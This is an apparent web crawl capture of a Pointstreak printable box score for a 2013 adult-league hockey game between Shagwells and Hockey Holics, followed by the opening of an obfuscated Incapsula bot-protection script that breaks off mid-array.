

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2286941
body_size: 2786
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">POTHL</font> <font class="season">(POHL +35)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Shagwells vs. Hockey Holics				(
		+35		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Don Beer 2				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Nov 13, 2013 at 9:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=434850&seasonid=11665">Shagwells</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=434854&seasonid=11665"> Hockey Holics</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Shagwells							  </b></td>
							<td>1</td><td>3</td><td>2</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Hockey Holics							  </b></td>
							<td>2</td><td>2</td><td>1</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=7209680&seasonid=11665">Evan Andrews</a></b>  (<a href="playerpage.html?playerid=7209684&seasonid=11665">Todd Hutchings</a>) , 7:30<br><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=7251571&seasonid=11665">Blair White</a></b>  (<a href="playerpage.html?playerid=7251572&seasonid=11665">Dan Binsted</a>) , 11:00<br><tr><td class="lightGrey"><b>Shagwells</b> - <b><a href="playerpage.html?playerid=7209726&seasonid=11665">Jamie Hyde</a></b>  (unassisted) , 15:40<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Shagwells</b> - <b><a href="playerpage.html?playerid=7209723&seasonid=11665">Darren Macdonald</a></b>  (<a href="playerpage.html?playerid=7209725&seasonid=11665">Eric McIntyre</a>, <a href="playerpage.html?playerid=7209727&seasonid=11665">Michael Hallihan</a>) , 1:45<br><tr><td class="lightGrey"><b>Shagwells</b> - <b><a href="playerpage.html?playerid=7388241&seasonid=11665">Bob Bois</a></b>  (<a href="playerpage.html?playerid=7209716&seasonid=11665">Mel Thompson</a>, <a href="playerpage.html?playerid=7209726&seasonid=11665">Jamie Hyde</a>) , 2:30<br><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=7209680&seasonid=11665">Evan Andrews</a></b>  (<a href="playerpage.html?playerid=7209684&seasonid=11665">Todd Hutchings</a>, <a href="playerpage.html?playerid=7397973&seasonid=11665">Blake Tohana</a>) , 4:35<br><tr><td class="lightGrey"><b>Shagwells</b> - <b><a href="playerpage.html?playerid=7209718&seasonid=11665">Dan Gourlie</a></b>  (<a href="playerpage.html?playerid=7209723&seasonid=11665">Darren MacDonald</a>, <a href="playerpage.html?playerid=7209727&seasonid=11665">Michael Hallihan</a>) , 14:55<br><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=7209680&seasonid=11665">Evan Andrews</a></b>  (<a href="playerpage.html?playerid=7209684&seasonid=11665">Todd Hutchings</a>, <a href="playerpage.html?playerid=7209674&seasonid=11665">Lou Misketis</a>) , 19:35<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Shagwells</b> - <b><a href="playerpage.html?playerid=7209726&seasonid=11665">Jamie Hyde</a></b>  (<a href="playerpage.html?playerid=7209723&seasonid=11665">Darren MacDonald</a>, <a href="playerpage.html?playerid=7209727&seasonid=11665">Michael Hallihan</a>) , 2:00<br><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=7209680&seasonid=11665">Evan Andrews</a></b>  (<a href="playerpage.html?playerid=7209677&seasonid=11665">Bill Reilly</a>) , 7:10<br><tr><td class="lightGrey"><b>Shagwells</b> - <b><a href="playerpage.html?playerid=7388241&seasonid=11665">Bob Bois</a></b>  (<a href="playerpage.html?playerid=7209730&seasonid=11665">Steve Tsukamoto</a>) , 18:20<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Shagwells</b> - <b><a href="playerpage.html?playerid=7209727&seasonid=11665">Michael Hallihan</a></b> (Hooking), 3 min , 16:41</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Hockey Holics</b> - <b><a href="playerpage.html?playerid=7209680&seasonid=11665">Evan Andrews</a></b> (Tripping(2 Minute), 2 min , 17:49</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Shagwells</td>
			<td width="50%">Hockey Holics</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						0						<a href="playerpage.html?playerid=7397974&seasonid=11665">
						Adam Roger						</a></td>
						<td>
						60						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=7209685&seasonid=11665">
				Doug Binsted				</a></td>
				<td>
				60</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=7209721&seasonid=11665">Brian Ferreira</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=7209718&seasonid=11665">Dan Gourlie</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=7209730&seasonid=11665">Steve Tsukamoto</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=7209719&seasonid=11665">Gavin Patterson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>40</td><td align="left"><a href="playerpage.html?playerid=7209716&seasonid=11665">Mel Thompson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=7209723&seasonid=11665">Darren Macdonald</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>68</td><td align="left"><a href="playerpage.html?playerid=7209727&seasonid=11665">Michael Hallihan</a></td><td>0</td><td>3</td><td>3</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=7209725&seasonid=11665">Eric Mcintyre</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>89</td><td align="left"><strong><a href="playerpage.html?playerid=7388241&seasonid=11665">Bob Bois</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>96</td><td align="left"><a href="playerpage.html?playerid=7209726&seasonid=11665">Jamie Hyde</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=7209672&seasonid=11665">Brad Maxwell</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=7251571&seasonid=11665">Blair White</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7209684&seasonid=11665">Todd Hutchings</a></td><td>0</td><td>3</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=7397973&seasonid=11665">Blake Tohana</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7209677&seasonid=11665">Bill Reilly</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7209678&seasonid=11665">Dimitri Grafos</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=7209680&seasonid=11665">Evan Andrews</a></td><td>4</td><td>0</td><td>4</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=7209674&seasonid=11665">Lou Misketis</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=7385215&seasonid=11665">John Mcgill</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=7251573&seasonid=11665">Dave Nicol</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>97</td><td align="left"><a href="playerpage.html?playerid=7251572&seasonid=11665">Dan Binsted</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
			<tr>
			<td colspan="2" class="cellBoxscore"><b></b></td>
		</tr>
		<tr>
			<td valign="top" class="lightGrey"><table>
								</table>	</td>
			<td valign="top" class="lightGrey"><table>
						</table></td>
		</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Referee			<br>
			<br>
			<br><b>Game Number:</b> 74		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2286941&g=1&tz=EST&seasonid=11665"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=931851122" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=931851122
body_size: 20610
content:
var _0x3e7a=['\x77\x37\x48\x43\x6c\x44\x37\x44\x72\x77\x48\x44\x68\x67\x3d\x3d','\x77\x36\x38\x6d\x66\x4d\x4f\x53','\x51\x38\x4f\x58\x77\x70\x49\x3d','\x77\x36\x64\x63\x77\x36\x55\x3d','\x77\x70\x64\x33\x77\x36\x55\x6a','\x77\x37\x39\x49\x49\x41\x3d\x3d','\x77\x34\x6a\x44\x6e\x4d\x4b\x4c','\x64\x57\x68\x7a\x77\x70\x76\x44\x73\x38\x4b\x75','\x57\x73\x4b\x44\x77\x37\x51\x7a','\x66\x67\x44\x44\x75\x77\x3d\x3d','\x52\x44\x4c\x44\x70\x77\x3d\x3d','\x55\x54\x35\x4a\x62\x77\x3d\x3d','\x77\x72\x77\x6e\x77\x35\x6c\x59','\x77\x35\x6e\x44\x73\x38\x4b\x75\x77\x37\x52\x76\x77\x71\x50\x43\x6e\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x73\x4b\x79','\x4f\x73\x4b\x31\x4d\x73\x4f\x76\x77\x35\x42\x6a\x5a\x41\x3d\x3d','\x77\x35\x74\x6b\x77\x36\x51\x3d','\x59\x73\x4b\x53\x77\x35\x45\x3d','\x77\x70\x39\x4c\x77\x70\x55\x56\x77\x36\x54\x44\x74\x6b\x76\x44\x69\x6a\x4c\x44\x68\x67\x3d\x3d','\x77\x36\x6e\x43\x6e\x68\x66\x44\x68\x53\x48\x44\x76\x56\x62\x43\x73\x73\x4b\x72\x77\x34\x48\x44\x6f\x77\x3d\x3d','\x54\x38\x4f\x35\x77\x34\x6c\x6d\x59\x6c\x58\x43\x6f\x6a\x59\x39\x47\x31\x2f\x44\x71\x73\x4b\x30\x77\x34\x4e\x42\x77\x35\x72\x43\x6c\x6d\x6a\x43\x71\x63\x4f\x72\x66\x55\x4e\x47\x77\x72\x45\x64\x41\x79\x44\x44\x6e\x38\x4b\x4c\x77\x34\x7a\x43\x68\x63\x4b\x4a\x52\x7a\x73\x46\x53\x48\x44\x44\x6a\x73\x4b\x71\x77\x34\x63\x3d','\x77\x37\x37\x43\x6d\x73\x4b\x50','\x77\x70\x34\x6c\x77\x37\x6f\x3d','\x77\x36\x2f\x44\x6b\x73\x4b\x6f','\x58\x63\x4b\x67\x77\x72\x55\x3d','\x77\x35\x6b\x68\x66\x51\x3d\x3d','\x62\x6a\x42\x48\x64\x32\x31\x32\x42\x41\x44\x44\x6d\x73\x4b\x6c\x77\x34\x6f\x3d','\x77\x72\x74\x33\x77\x6f\x39\x6c\x50\x51\x2f\x43\x6f\x41\x49\x3d','\x59\x7a\x76\x43\x71\x73\x4b\x44\x51\x79\x73\x37\x77\x34\x37\x43\x73\x63\x4b\x2f\x43\x67\x3d\x3d','\x77\x34\x41\x4f\x77\x70\x49\x59\x77\x37\x50\x44\x75\x46\x7a\x44\x6e\x51\x3d\x3d','\x77\x37\x35\x4f\x48\x77\x3d\x3d','\x77\x37\x6e\x43\x6c\x4d\x4b\x75','\x77\x72\x64\x2f\x77\x37\x6b\x3d','\x77\x71\x76\x44\x67\x55\x6f\x3d','\x55\x67\x73\x43\x77\x37\x49\x3d','\x77\x36\x41\x2b\x77\x6f\x35\x69\x62\x58\x52\x4d','\x64\x55\x2f\x43\x71\x77\x3d\x3d','\x4d\x69\x6a\x44\x74\x38\x4b\x4d\x42\x79\x56\x34\x77\x35\x48\x44\x73\x4d\x4b\x73\x54\x43\x49\x5a','\x43\x58\x6c\x48\x59\x63\x4b\x6a','\x57\x48\x50\x43\x76\x4d\x4f\x56\x4b\x53\x67\x3d','\x56\x6b\x37\x44\x75\x73\x4b\x44','\x46\x63\x4b\x31\x62\x63\x4b\x55\x77\x34\x39\x59\x62\x63\x4b\x64\x77\x34\x66\x43\x74\x63\x4b\x6e\x77\x70\x72\x43\x69\x45\x33\x43\x68\x38\x4b\x4d\x77\x70\x4c\x43\x76\x63\x4b\x53\x77\x70\x59\x42\x64\x41\x2f\x43\x6b\x4d\x4f\x73\x65\x55\x33\x44\x75\x63\x4f\x66\x46\x38\x4b\x34\x77\x37\x41\x7a\x77\x34\x41\x58\x77\x36\x52\x78\x61\x31\x2f\x44\x6f\x67\x3d\x3d','\x44\x63\x4f\x70\x42\x51\x3d\x3d','\x77\x34\x62\x44\x73\x38\x4b\x30\x77\x34\x64\x79\x77\x71\x59\x3d','\x5a\x53\x7a\x43\x72\x63\x4b\x44\x51\x79\x6f\x3d','\x77\x34\x76\x44\x6a\x38\x4b\x76','\x77\x37\x54\x43\x6b\x38\x4b\x2f','\x77\x71\x62\x44\x71\x63\x4f\x78\x43\x38\x4b\x65\x77\x35\x6a\x43\x6c\x69\x42\x4f','\x51\x73\x4f\x54\x77\x6f\x77\x75\x59\x46\x67\x3d','\x77\x34\x78\x71\x4e\x51\x3d\x3d','\x77\x37\x4c\x43\x6b\x68\x6f\x3d','\x64\x4d\x4b\x65\x61\x32\x48\x43\x67\x51\x3d\x3d','\x55\x6c\x6c\x68\x77\x72\x56\x55\x4b\x77\x3d\x3d','\x77\x35\x77\x59\x65\x51\x3d\x3d','\x77\x71\x76\x44\x68\x4d\x4f\x2f','\x4d\x44\x6c\x49\x61\x47\x70\x68','\x5a\x6e\x6f\x33\x77\x70\x46\x79\x77\x72\x4d\x3d','\x77\x36\x63\x67\x77\x6f\x59\x3d','\x77\x71\x37\x43\x73\x63\x4b\x54','\x47\x32\x33\x44\x6c\x79\x42\x61\x77\x34\x34\x3d','\x48\x63\x4f\x52\x4b\x73\x4f\x4c\x50\x41\x3d\x3d','\x61\x48\x72\x44\x67\x77\x3d\x3d','\x77\x34\x48\x44\x6f\x38\x4b\x79','\x77\x37\x49\x31\x77\x70\x35\x54\x59\x6e\x42\x48\x77\x70\x37\x44\x6f\x51\x3d\x3d','\x42\x46\x58\x44\x6a\x77\x7a\x44\x6d\x63\x4b\x65','\x77\x70\x44\x44\x6a\x4d\x4f\x6a','\x41\x38\x4b\x54\x66\x41\x3d\x3d','\x41\x30\x6c\x68\x77\x72\x5a\x46\x4a\x63\x4f\x65\x77\x6f\x49\x72\x50\x41\x3d\x3d','\x77\x71\x38\x73\x77\x34\x6f\x3d','\x4a\x63\x4b\x50\x64\x33\x50\x43\x6b\x4d\x4b\x47','\x77\x36\x74\x65\x59\x77\x3d\x3d','\x77\x72\x64\x68\x77\x36\x6b\x3d','\x77\x70\x66\x44\x75\x4d\x4b\x76\x77\x34\x78\x71','\x53\x6d\x37\x44\x6d\x43\x74\x64\x77\x34\x4d\x3d','\x4c\x57\x48\x44\x68\x41\x3d\x3d','\x49\x6b\x6e\x44\x68\x41\x3d\x3d','\x77\x71\x76\x44\x72\x6d\x77\x3d','\x65\x54\x42\x36\x63\x47\x74\x74\x48\x77\x51\x3d','\x77\x36\x50\x44\x72\x38\x4b\x49\x77\x72\x73\x53\x77\x71\x34\x3d','\x61\x38\x4f\x6e\x77\x6f\x63\x3d','\x41\x38\x4b\x48\x55\x77\x3d\x3d','\x77\x36\x4a\x78\x77\x6f\x78\x2b\x4e\x41\x66\x43\x73\x56\x41\x6a\x77\x71\x44\x44\x6f\x4d\x4f\x30\x77\x6f\x49\x48\x4e\x53\x41\x3d','\x64\x38\x4f\x45\x77\x36\x37\x43\x6a\x32\x34\x69','\x50\x31\x68\x4f','\x55\x32\x42\x58','\x77\x37\x51\x75\x44\x33\x76\x43\x6c\x63\x4f\x75\x77\x35\x50\x44\x69\x53\x30\x2b\x4c\x68\x68\x4f\x77\x6f\x62\x43\x70\x73\x4b\x58\x42\x41\x3d\x3d','\x77\x70\x59\x58\x77\x34\x41\x52\x77\x71\x58\x44\x6f\x77\x33\x44\x6b\x33\x49\x3d','\x77\x71\x44\x44\x74\x38\x4f\x35\x42\x38\x4b\x4d','\x5a\x44\x46\x4e\x59\x57\x46\x4c\x46\x77\x3d\x3d','\x77\x34\x67\x4f\x77\x70\x34\x4b\x77\x36\x44\x44\x74\x77\x3d\x3d','\x77\x35\x51\x42\x47\x77\x3d\x3d','\x77\x36\x62\x44\x70\x63\x4b\x67\x77\x34\x48\x43\x6a\x38\x4f\x6f\x4b\x47\x77\x31\x53\x38\x4b\x32\x4a\x32\x33\x43\x75\x38\x4f\x45\x77\x72\x6c\x51\x77\x34\x72\x44\x73\x63\x4b\x72\x4e\x38\x4f\x53\x77\x6f\x76\x43\x75\x63\x4f\x4e\x42\x33\x2f\x43\x72\x38\x4b\x56\x77\x6f\x72\x44\x68\x4d\x4f\x50\x77\x70\x54\x44\x74\x6a\x76\x43\x6c\x77\x3d\x3d','\x4c\x63\x4b\x38\x4d\x38\x4f\x63\x77\x35\x42\x67\x63\x67\x3d\x3d','\x77\x70\x56\x30\x77\x35\x6b\x3d','\x66\x54\x4d\x31','\x77\x71\x50\x44\x71\x38\x4f\x67\x43\x63\x4b\x52\x77\x35\x2f\x43\x70\x79\x42\x53\x77\x36\x31\x32\x4f\x4d\x4b\x6a\x64\x55\x6a\x43\x6e\x32\x39\x4b\x77\x70\x4c\x44\x6d\x73\x4b\x4d','\x77\x71\x44\x43\x6c\x63\x4b\x32','\x58\x4d\x4b\x67\x77\x6f\x51\x68\x77\x70\x72\x43\x6a\x53\x6c\x4d\x43\x63\x4f\x58\x55\x52\x78\x52\x42\x63\x4b\x70\x77\x37\x6b\x44\x77\x35\x72\x44\x67\x51\x78\x4f\x61\x63\x4f\x53\x77\x6f\x4c\x43\x74\x38\x4b\x76','\x77\x34\x6f\x44\x61\x77\x3d\x3d','\x4d\x63\x4b\x31\x4b\x4d\x4f\x63\x77\x34\x31\x6d','\x52\x38\x4b\x56\x77\x72\x49\x3d','\x77\x36\x44\x44\x75\x38\x4b\x51','\x61\x57\x46\x6f\x77\x70\x76\x44\x72\x73\x4b\x6f\x65\x4d\x4f\x6f\x42\x73\x4f\x42\x59\x77\x3d\x3d','\x77\x36\x6c\x63\x4b\x51\x3d\x3d','\x61\x38\x4f\x4e\x77\x37\x58\x43\x6a\x33\x4d\x6b\x65\x51\x3d\x3d','\x77\x70\x76\x44\x71\x73\x4f\x6f\x77\x35\x77\x31\x77\x72\x4c\x44\x69\x30\x50\x44\x6a\x67\x3d\x3d','\x58\x38\x4b\x38\x77\x70\x30\x76\x77\x6f\x63\x3d','\x49\x38\x4f\x78\x4b\x77\x3d\x3d','\x52\x48\x62\x43\x72\x56\x46\x49\x55\x45\x59\x58\x4f\x51\x3d\x3d','\x77\x36\x49\x72\x46\x6e\x6e\x43\x6b\x73\x4f\x68\x77\x36\x48\x44\x69\x58\x55\x6a\x4f\x46\x5a\x50\x77\x6f\x48\x43\x72\x63\x4b\x63\x45\x63\x4b\x49\x77\x71\x4c\x44\x73\x78\x67\x3d','\x4a\x63\x4f\x76\x77\x35\x45\x3d','\x77\x70\x66\x43\x75\x4d\x4b\x61\x77\x35\x41\x64','\x77\x35\x63\x62\x77\x70\x77\x45\x77\x36\x41\x3d','\x41\x73\x4f\x4a\x77\x36\x67\x3d','\x77\x37\x4c\x43\x6f\x38\x4b\x6e','\x77\x71\x50\x44\x71\x38\x4f\x67\x43\x63\x4b\x52\x77\x35\x2f\x43\x69\x77\x3d\x3d','\x77\x71\x37\x43\x71\x4d\x4b\x41\x5a\x73\x4f\x69\x52\x58\x7a\x44\x76\x73\x4b\x6f','\x77\x71\x37\x43\x75\x63\x4b\x74','\x77\x35\x51\x48\x77\x6f\x55\x4b\x77\x37\x33\x44\x73\x57\x62\x44\x69\x6a\x6e\x43\x6a\x38\x4f\x41\x55\x63\x4b\x6e\x56\x42\x5a\x53\x57\x53\x55\x63\x62\x4d\x4f\x49\x77\x34\x51\x4f\x77\x35\x72\x44\x6f\x44\x6a\x43\x71\x78\x77\x6c\x77\x35\x4c\x44\x72\x4d\x4b\x73\x77\x6f\x4c\x43\x70\x51\x3d\x3d','\x63\x44\x6a\x43\x73\x63\x4b\x58\x58\x6a\x63\x39','\x77\x37\x46\x6c\x77\x34\x62\x43\x6d\x73\x4b\x47\x48\x41\x76\x44\x70\x67\x3d\x3d','\x51\x73\x4b\x6a\x77\x35\x45\x6a\x77\x6f\x76\x43\x6c\x78\x4e\x48\x42\x63\x4f\x4b\x41\x78\x45\x3d','\x77\x36\x4c\x43\x74\x63\x4b\x75','\x77\x36\x62\x44\x70\x4d\x4b\x43\x77\x72\x6b\x65\x77\x6f\x6e\x43\x75\x77\x3d\x3d','\x77\x71\x76\x43\x73\x38\x4b\x58\x61\x77\x3d\x3d','\x56\x7a\x52\x4f\x5a\x73\x4f\x65\x45\x77\x3d\x3d','\x5a\x53\x48\x43\x6e\x41\x3d\x3d','\x64\x41\x56\x46','\x77\x71\x50\x44\x71\x38\x4f\x67\x43\x63\x4b\x52\x77\x35\x2f\x43\x70\x79\x42\x53\x77\x36\x31\x32','\x5a\x69\x48\x43\x71\x73\x4b\x54\x51\x7a\x41\x68\x77\x34\x4d\x3d','\x55\x38\x4f\x67\x77\x36\x30\x3d','\x77\x70\x77\x6a\x77\x35\x74\x55\x77\x36\x31\x43\x77\x34\x68\x77\x77\x6f\x6e\x44\x72\x51\x3d\x3d','\x59\x78\x6b\x54\x77\x36\x58\x43\x6a\x63\x4b\x49\x58\x32\x74\x32','\x77\x70\x64\x66\x77\x35\x62\x44\x6d\x77\x3d\x3d','\x52\x